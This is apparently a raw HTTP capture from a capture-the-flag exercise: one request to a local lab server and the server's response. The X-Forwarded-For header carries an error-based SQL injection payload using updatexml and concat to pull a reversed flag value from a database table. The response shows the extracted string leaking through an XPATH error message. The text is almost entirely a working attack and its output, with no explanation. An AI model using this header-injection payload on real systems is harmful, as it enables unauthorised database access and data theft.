 Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.8.104:29101
Cache-Control: max-age=0
DNT: 1
x-forwarded-for: 127.0.0.1'  and
updatexml(1,concat(0x7e,(SELECT
reverse(concat(id,0x3a,f1ag)) from flag_1s_he3e limit
0,1),0x7e),1) and '1'='1 #
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2020 02:01:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
X-Content-Encoding-Over-Network: gzip
Content-Length: 73
your ip looks errorXPATH syntax error:
'~}a7dd05c314f45c1cff5fe8f1455095'